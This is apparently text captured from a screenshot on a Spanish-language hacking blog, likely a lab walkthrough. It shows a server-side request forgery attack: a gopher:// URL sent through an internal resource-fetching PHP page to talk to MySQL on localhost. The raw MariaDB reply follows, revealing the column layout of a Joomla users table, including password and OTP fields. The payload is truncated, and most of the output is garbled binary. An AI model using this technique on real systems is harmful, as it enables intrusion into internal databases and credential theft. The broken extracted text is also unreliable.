 10.10.0.135/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%250 190% Buscar Nac 9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1XBku-{G1]��-��aQS*t00@1pe)mysql_native_password @ joomlaFdefinformation_schemaCOLUMNSCOLUMNSField
COLUMN_NAME!��Edefinformation_schemaCOLUMNSCOLUMNSTypeCOLUMN_TYPE!���Edefinformation_schemaCOLUMNSCOLUMNSNullIS_NULLABLE!
�Cdefinformation_schemaCOLUMNSCOLUMNSKey COLUMN_KEY! �Kdefinformation_schemaCOLUMNSCOLUMNSDefaultCOLUMN_DEFAULT!���@def
information_schemaCOLUMNSCOLUMNSExtraEXTRA!Z�" idint(11)NOPRI�auto_increment namevarchar(400)NOMULusernamevarchar(150)NOUNIemail
varchar(100)NOMUL passwordvarchar(100)NOblock tinyint(4)NOMUL0 sendEmail tinyint(4)YES0/registerDatedatetimeNO0000-00-00 00:00:000 lastvisitDate
datetimeNO0000-00-00 00:00:00 activationvarchar(100)NOparamstextNO�0 lastResetTimedatetimeNO0000-00-00 00:00:00 resetCountint(11)NO0otpKey
varchar(1000)NOotep varchar(1000)NOrequireReset tinyint(4)NO0�"